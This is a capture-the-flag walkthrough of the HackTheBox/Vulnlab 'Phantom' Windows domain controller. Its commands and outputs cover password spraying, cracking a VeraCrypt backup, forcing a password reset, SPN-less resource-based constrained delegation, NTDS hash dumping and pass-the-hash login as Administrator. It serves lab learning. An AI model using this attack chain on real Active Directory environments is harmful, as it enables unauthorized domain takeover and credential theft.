Phantom - VL
Phantom - Darkness Unleashed
Phantom is another box from Vulnlab on HackTheBox. It starts with me retrieving an email file from a share as a guest, which contains a base64-encoded PDF with a password. I use rid-brute to get a user list, then perform password spraying with the password from the PDF and find a valid login for user ibryant.
This user has access to the Department Shares, which contains an IT folder with a VeraCrypt container backup holding a VyOS Router backup. I download it, crack the password with a custom Hashcat rule, and mount it. Inside, I discover the password for user lstanley, which doesn’t work for that account but works for a different account, svc_sspr.
This user has GenericWrite over the wsliva user. wsliva is a member of a group with AddAllowedToAct permissions. I’ll perform RBCD (SPN-less) and obtain Administrator access.
Recon
Nmap
Starting off with nmap scan which reveals that it’s a DC.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<SNIP>
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-15 13:55:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: phantom.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: phantom.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-09-15T13:56:15+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: PHANTOM
| NetBIOS_Domain_Name: PHANTOM
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: phantom.vl
| DNS_Computer_Name: DC.phantom.vl
| DNS_Tree_Name: phantom.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-09-15T13:55:35+00:00
| ssl-cert: Subject: commonName=DC.phantom.vl
| Not valid before: 2025-09-14T13:51:49
|_Not valid after: 2026-03-16T13:51:49
<SNIP>
SMB
As always, SMB has guest access and I’ll check what shares I can access and generate a hosts file first.
1
2
3
4
5
➜ Phantom nxc smb 10.129.234.63 -u 'guest' -p '' --generate-hosts-file hosts
SMB 10.129.234.63 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\guest:
➜ Phantom cat hosts | sudo tee -a /etc/hosts
10.129.234.63 DC.phantom.vl phantom.vl DC
Checking for shares, I have Department Share which I can’t access. But I’ll surely checkout Public share.
1
2
3
4
5
6
7
8
9
10
11
Phantom nxc smb 10.129.234.63 -u 'guest' -p '' --shares
<SNIP>
SMB 10.129.234.63 445 DC Share Permissions Remark
SMB 10.129.234.63 445 DC ----- ----------- ------
SMB 10.129.234.63 445 DC ADMIN$ Remote Admin
SMB 10.129.234.63 445 DC C$ Default share
SMB 10.129.234.63 445 DC Departments Share
SMB 10.129.234.63 445 DC IPC$ READ Remote IPC
SMB 10.129.234.63 445 DC NETLOGON Logon server share
SMB 10.129.234.63 445 DC Public READ
SMB 10.129.234.63 445 DC SYSVOL Logon server share
User ibryant
Email & PDF
In Public share I found an eml, I’ll download it.
1
2
3
4
5
6
7
8
9
10
➜ Phantom smbclient '//10.129.234.63/Public'
<SNIP>
smb: \> ls
<SNIP>
tech_support_email.eml A 14565 Sat Jul 6 16:08:43 2024
<SNIP>
smb: \> get tech_support_email.eml
getting file \tech_support_email.eml of size 14565 as tech_support_email.eml (5.4 KiloBytes/sec) (average 5.4 KiloBytes/sec)
smb: \>

Looking at the email, it has a long base64 and it’s a PDF>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
➜ Phantom cat tech_support_email.eml
Content-Type: multipart/mixed; boundary="===============6932979162079994354=="
MIME-Version: 1.0
From: [email protected]
To: [email protected]
Date: Sat, 06 Jul 2024 12:02:39 -0000
Subject: New Welcome Email Template for New Employees
--===============6932979162079994354==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Dear Tech Support Team,
I have finished the new welcome email template for onboarding new employees.
Please find attached the example template. Kindly start using this template for all new employees.
Best regards,
Anthony Lucas
--===============6932979162079994354==
Content-Type: application/pdf
MIME-Version: 1.0
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="welcome_template.pdf"
JVBERi0xLjcKJcOkw7zD....[SNIP]...
--===============6932979162079994354==
It’s an welcome pdf which has a default password.
User Enum & Password-Spraying
Now I need a users list, I’ll use lookupsid from impacket to get a fine user list and use it through netexec.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
➜ Phantom lookupsid.py guest@$IP -no-pass | grep SidTypeUser | cut -d'\' -f2 | cut -d' ' -f1 > users.txt
➜ Phantom cat users.txt
Administrator
Guest
krbtgt
DC$
svc_sspr
rnichols
pharrison
wsilva
elynch
nhamilton
lstanley
bbarnes
cjones
agarcia
ppayne
ibryant
ssteward
wstewart
vhoward
crose
twright
fhanson
cferguson
alucas
ebryant
vlynch
ghall
ssimpson
ccooper
vcunningham
Password Spraying with the user list and the password from pdf I get a hit on user ibryant.
1
2
➜ Phantom nxc smb 10.129.234.63 -u users.txt -p 'Ph4nt0m@5t4rt!' | grep "[+]"
SMB 10.129.234.63 445 DC [+] phantom.vl\ibryant:Ph4nt0m@5t4rt!
No access via winrm
1
2
3
➜ Phantom nxc winrm 10.129.234.63 -u ibryant -p 'Ph4nt0m@5t4rt!'
<SNIP>
WINRM 10.129.234.63 5985 DC [-] phantom.vl\ibryant:Ph4nt0m@5t4rt!
Shell as svc_sspr
“Department Share” access
Looking through shares as ibryant I can read the Department Share which I saw earlier.
1
2
3
4
➜ Phantom nxc smb 10.129.234.63 -u ibryant -p 'Ph4nt0m@5t4rt!' --shares
<SNIP>
SMB 10.129.234.63 445 DC Departments Share READ
<SNIP>
This share has more folders, but I want to look at IT one.
1
2
3
4
5
6
7
8
9
10
11
➜ Phantom smbclient -U 'ibryant%Ph4nt0m@5t4rt!' '//10.129.234.63/Departments Share'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 6 16:25:31 2024
.. DHS 0 Thu Aug 14 11:55:49 2025
Finance D 0 Sat Jul 6 16:25:11 2024
HR D 0 Sat Jul 6 16:21:31 2024
IT D 0 Thu Jul 11 14:59:02 2024
6127103 blocks of size 4096. 2338796 blocks available
There is nothing really interesting on here but that backup looks promising.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
smb: \> ls IT/
. D 0 Thu Jul 11 14:59:02 2024
.. D 0 Sat Jul 6 16:25:31 2024
Backup D 0 Sat Jul 6 18:04:34 2024
mRemoteNG-Installer-1.76.20.24615.msi A 43593728 Sat Jul 6 16:14:26 2024
TeamViewerQS_x64.exe A 32498992 Sat Jul 6 16:26:59 2024
TeamViewer_Setup_x64.exe A 80383920 Sat Jul 6 16:27:15 2024
veracrypt-1.26.7-Ubuntu-22.04-amd64.deb A 9201076 Sun Oct 1 20:30:37 2023
Wireshark-4.2.5-x64.exe A 86489296 Sat Jul 6 16:14:08 2024
6127103 blocks of size 4096. 2338796 blocks available
smb: \> ls IT/Backup/
. D 0 Sat Jul 6 18:04:34 2024
.. D 0 Thu Jul 11 14:59:02 2024
IT_BACKUP_201123.hc A 12582912 Sat Jul 6 18:04:14 2024
6127103 blocks of size 4096. 2338796 blocks available
I don’t know what that backup file is but I’ll try to download it.
smb: \IT\Backup\> get IT_BACKUP_201123.hc
parallel_read returned NT_STATUS_IO_TIMEOUT
Too many timeouts with smbclient, so I switched to smbclient.py from impacket.
VeraCrypt Container Backup
1
2
3
4
5
➜ Phantom smbclient.py ibryant:'Ph4nt0m@5t4rt!'@10.129.234.63
# use Departments Share
# cd Backup
# get IT_BACKUP_201123.hc
#
For some reasons it took very long for a 12M file to be downloaded. I did download it but I also mounted it on my host to access. (Thanks ChatGPT)
1
2
3
4
5
6
➜ Phantom mkdir -p mnt/backups
➜ Phantom sudo mount -t cifs "//10.129.234.63/Departments Share/IT/Backup" mnt/backups -o username=ibryant,domain=phantom.vl,password='Ph4nt0m@5t4rt!',uid=$(id -u),gid=$(id -g),vers=3.0
➜ backups ls
IT_BACKUP_201123.hc
There is no need to mount it though, File was downloaded and I can take a look.
Googling around, I found that it’s VeraCrypt container backup.
HC file is a container file created by VeraCrypt, disk encryption software. It contains a virtual encrypted disk.
The wiki of Vulnlab / Machine Info Tab says this:
Should you need to crack a hash, use a short custom wordlist based on company name & simple mutation rules commonly seen in real life passwords (e.g. year & a special character).
So company name is Phantom
1
2
➜ Phantom cat phantom_base.txt
Phantom
I asked ChatGPT to write me a hashcat rule based on that Info and it gave me this.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
# Append years (2020–2025)
$2$0$2$0
$2$0$2$1
$2$0$2$2
$2$0$2$3
$2$0$2$4
$2$0$2$5
# Append years + specials (!,@,#)
$2$0$2$0$!
$2$0$2$1$!
$2$0$2$2$!
$2$0$2$3$!
$2$0$2$4$!
$2$0$2$5$!
$2$0$2$0$@
$2$0$2$1$@
$2$0$2$2$@
$2$0$2$3$@
$2$0$2$4$@
$2$0$2$5$@
$2$0$2$0$#
$2$0$2$1$#
$2$0$2$2$#
$2$0$2$3$#
$2$0$2$4$#
$2$0$2$5$#
I’ll run hashcat with this rule and it cracks the password.
1
2
3
4
➜ phantom_crack hashcat -a 0 IT_BACKUP_201123.hc phantom_base.txt -m 13721 -r phantoms.rule
<SNIP>
IT_BACKUP_201123.hc:Phantom2023!
<SNIP>
VyOS Backup
Now it’s time to mount the container and look at the content.
You can grab a copy of veracrypt from here.
1
➜ phantom_crack sudo veracrypt --text --non-interactive --password='Phantom2023!' --mount IT_BACKUP_201123.hc /mnt
Looking at it’s content, looks like I have some back up of logs and some other backups, and I did a grep iR password and I didn’t get anything but a long output.
That ticketing_system_backup.zip and vyos_backup.tar.gz looks interesting.
1
2
3
4
➜ /mnt ls
'$RECYCLE.BIN' azure_vms_1104.json splunk_logs_1102 ticketing_system_backup.zip
azure_vms_0805.json azure_vms_1123.json splunk_logs1203 vyos_backup.tar.gz
azure_vms_1023.json splunk_logs_1003 'System Volume Information'
I’ll copy both to my working directory and take a look at them.
1
2
3
4
5
6
➜ /mnt cp vyos_backup.tar.gz ~/HTB/Medium/Phantom
➜ /mnt cp ticketing_system_backup.zip ~/HTB/Medium/Phantom
➜ vyos_backup tar -xvf vyos_backup.tar.gz
➜ vyos_backup ls
bin config etc home lib lib64 media mnt opt root run sbin srv tmp var
Ticket system doesn’t have anything useful, but this vyos looks like backup of linux filesystem. A quick google search tells that it’s a networking operating system, A Router OS.
VyOS is a Linux-based network operating system that provides software-based network routing, firewall, and VPN functionality.
I’ll grep again and I did get some useful information back. but it’s veryyy long output.
1
2
3
4
5
➜ vyos_backup grep -iR password 2>/dev/null
<SNIP>
opt/vyatta/etc/config/archive/config.boot: plaintext-password ""
opt/vyatta/etc/config/archive/config.boot: password "gB6XTcqVP5MlP7Rc"
<SNIP>
The config directory in the backup root has the same config file.
1
2
3
4
5
6
7
8
9
10
➜ Phantom cat vyos_backup/config/archive/config.boot
vpn {
sstp {
authentication {
local-users {
username lstanley {
password "gB6XTcqVP5MlP7Rc"
}
}
mode "local"
And the creds for this user does not work on the DC.
1
2
3
➜ Phantom nxc smb phantom.vl -u lstanley -p 'gB6XTcqVP5MlP7Rc'
SMB 10.129.234.63 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [-] phantom.vl\lstanley:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
I’ll Password-Spray again and it works for svc_sspr account. This user has winrm access
1
2
3
4
➜ Phantom nxc smb phantom.vl -u users.txt -p 'gB6XTcqVP5MlP7Rc' | grep -i "[+]"
SMB 10.129.234.63 445 DC [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc
➜ Phantom nxc winrm phantom.vl -u users.txt -p 'gB6XTcqVP5MlP7Rc' | grep -i "[+]"
WINRM 10.129.234.63 5985 DC [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc (Pwn3d!)
I can winrm and grab the user flag.
1
2
3
4
5
6
7
8
9
10
➜ Phantom evil-winrm-py -i phantom.vl -u svc_sspr -p 'gB6XTcqVP5MlP7Rc'
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.4.1
[*] Connecting to 'phantom.vl:5985' as 'svc_sspr'
evil-winrm-py PS C:\Users\svc_sspr\Documents> Get-Content ..\Desktop\user.txt
e2a71f21d4d..........
evil-winrm-pyis quiet faster thenevil-wirm.
Shell as Administrator
User wsilva
I’ll collect bloodhound data, I could have done it with the ibryant user but not sure why I forgot.
1
2
3
4
5
6
7
➜ Phantom nxc ldap 10.129.234.63 -u svc_sspr -p 'gB6XTcqVP5MlP7Rc' --bloodhound --dns-server 10.129.234.63 -c All
LDAP 10.129.234.63 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:phantom.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.63 389 DC [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc
LDAP 10.129.234.63 389 DC Resolved collection methods: psremote, dcom, rdp, group, localadmin, objectprops, container, session, trusts, acl
LDAP 10.129.234.63 389 DC Done in 0M 33S
LDAP 10.129.234.63 389 DC Compressing output into /home/simon/.nxc/logs/DC_10.129.234.63_2025-09-15_184007_bloodhound.zip
➜ Phantom mv /home/simon/.nxc/logs/DC_10.129.234.63_2025-09-15_184007_bloodhound.zip .
Looking into the bloodhound (yeah legacy) data, svc_sspr has GenericWrite over three other users.

I’ll change wsliva’s password. since he is part of ICT [email protected] and [email protected] which might lead me somewhere to domain admin
1
2
3
4
➜ Phantom nxc smb 10.129.234.63 -u svc_sspr -p 'gB6XTcqVP5MlP7Rc' -M change-password -o USER=wsilva NEWPASS=tcstcsskid
SMB 10.129.234.63 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc
CHANGE-P... 10.129.234.63 445 DC [+] Successfully changed password for wsilva
Okay, I ran into an issue. As the legacy BH is being phased out, different ingestors are missing certain things. I’ll install rusthound-ce and load the data into BloodHound-CE Docker.
Okay, that broke done too, I used SharpHound rather then installing Rust and all that stuff.
1
2
3
evil-winrm-py PS C:\Users\svc_sspr\Documents> download 20250915121409_COOL.zip /home/simon/HTB/Medium/Phantom/
Downloading C:\Users\svc_sspr\Documents\20250915121409_COOL.zip: 64.0kB [00:00, 229MB/s]
[+] File downloaded successfully and saved as: /home/simon/HTB/Medium/Phantom/20250915121409_COOL.zip
RBCD (SPN-Less)
Looking at the data again shows that WSLIVA is a member of the ICT [email protected] group, which has AddAllowedToAct permissions on DC$.

However, the machine quota is 0, meaning I cannot add any new computers and do not have any existing computers on this DC that I can use.
I don’t have any SPNs I can use, so I couldn’t perform RBCD at first. While researching, I found this article, which explains how to perform RBCD with a normal user account. TheHacker-Recipes also outlines the commands needed to carry out this attack.
Had to revert the Box
First I’ll need to add wsilva so it can act behalf on DC$.
1
2
3
4
5
6
7
8
➜ Phantom rbcd.py -delegate-to "DC$" -delegate-from "wsilva" -action 'write' 'phantom.vl/wsilva:mome123'
Impacket v0.13.0.dev0+20250814.3907.9282c9bb - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] wsilva can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] wsilva (S-1-5-21-4029599044-1972224926-2225194048-1114)
Now, TGT of wsilva user with the password I changed to,
1
2
3
4
➜ Phantom getTGT.py -hashes :$(pypykatz crypto nt 'mome123') 'phantom.vl'/'wsilva'
Impacket v0.13.0.dev0+20250814.3907.9282c9bb - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in wsilva.ccache
Then Ticket Session key,
1
2
➜ Phantom describeTicket.py wsilva.ccache | grep 'Ticket Session Key'
[*] Ticket Session Key : 9f6f72664c5716789bb4c9b717b46901
Now I need to change the wsliva’s NT Hash with TGT,
1
2
3
4
5
6
7
➜ Phantom changepasswd.py -newhashes :9f6f72664c5716789bb4c9b717b46901 'phantom.vl/wsilva':'mome123'@'10.129.171.36'
Impacket v0.13.0.dev0+20250814.3907.9282c9bb - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of phantom.vl\wsilva
[*] Connecting to DCE/RPC as phantom.vl\wsilva
[*] Password was changed successfully.
[!] User might need to change their password at next logon because we set hashes (unless password never expires is set).
And Finally I can obtain the delegated service ticket.
1
2
3
4
5
6
7
➜ Phantom KRB5CCNAME=wsilva.ccache getST.py -u2u -impersonate "Administrator" -spn "cifs/DC.phantom.vl" -k -no-pass 'phantom.vl'/'[email protected]'
Impacket v0.13.0.dev0+20250814.3907.9282c9bb - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@[email protected]
And It does work, I can now dump the Administrator’s hash and grab the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
➜ Phantom KRB5CCNAME=Administrator@[email protected] nxc smb 10.129.171.36 --use-kcache
SMB 10.129.171.36 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.171.36 445 DC [+] phantom.vl\Administrator from ccache (Pwn3d!)
➜ Phantom KRB5CCNAME=Administrator@[email protected] nxc smb 10.129.171.36 --use-kcache --ntds --user Administrator
<SNIP>
SMB 10.129.171.36 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa2abd9db4f5984e657f834484512117:::
<SNIP>
➜ Phantom evil-winrm-py -i phantom.vl -u administrator -H aa2abd9db4f5984e657f834484512117
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.4.1
[*] Connecting to 'phantom.vl:5985' as 'administrator'
evil-winrm-py PS C:\Users\Administrator\Documents> Get-Content ..\Desktop\root.txt
e5e6e49c43d....
Box Done, Thanks to ar0x for amazing Box.
The box taught me new things, such as working with VeraCrypt, handling VyOS backups, enumeration techniques, and performing RBCD without SPNs.